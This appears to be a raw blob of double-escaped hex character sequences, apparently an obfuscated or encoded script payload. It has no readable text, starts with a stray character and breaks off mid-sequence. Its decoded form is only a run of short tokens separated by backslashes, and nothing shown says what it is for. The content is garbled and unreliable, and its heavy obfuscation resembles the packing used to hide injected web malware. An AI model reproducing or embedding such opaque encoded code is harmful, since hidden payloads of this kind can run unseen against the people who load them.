c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\